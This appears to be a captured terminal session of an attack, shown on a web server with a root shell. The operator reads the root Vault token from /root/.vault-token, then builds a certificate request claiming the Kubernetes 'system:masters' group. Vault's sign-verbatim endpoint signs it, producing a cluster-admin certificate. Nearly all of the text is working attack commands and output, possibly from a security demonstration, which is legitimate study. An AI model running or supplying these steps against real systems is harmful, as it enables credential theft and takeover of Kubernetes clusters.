 root@webserver:/# cat /etc/nginx/sites-enabled/default
server {
        listen 80 default_server;
        listen 443 ssl default_server;
        ssl_certificate /etc/ssl/certs/webserver.pem;
        ssl_certificate_key /etc/ssl/private/webserver.key;
        root /var/www/html;
        index index.html index.htm index.nginx-debian.html;
        server_name _;
}
root@webserver:/# openssl x509 -noout -text -in /etc/ssl/certs/webserver.pem | grep -e "Subject:" -e "Issuer:"
        Issuer: CN = demo example-net PKI
        Subject: CN = www.example.net
root@webserver:/# cat /root/.vault-token
vault-pki-tokenroot@webserver:/# cat > pwn.cnf <<EOF
> [ req ]
> default_bits = 2048
> default_md = sha256
> prompt = no
> encrypt_key = no
> distinguished_name = dn
> [ dn ]
> O = system:masters
> CN = goose
> EOF
root@webserver:/# openssl req -new -config "pwn.cnf" -keyout "pwn.key" -out "pwn.csr"
Generating a RSA private key
......................................................+++++
..............................................+++++
writing new private key to 'pwn.key'
-----
root@webserver:/# json=$(VAULT_FORMAT=json vault write pki/k8s-pki/sign-verbatim csr=@"pwn.csr" ttl=24h)
root@webserver:/# echo "${json}" | jq -r '.["data"]["certificate"],.["data"]["ca_chain"][]' > "pwn.crt"
root@webserver:/#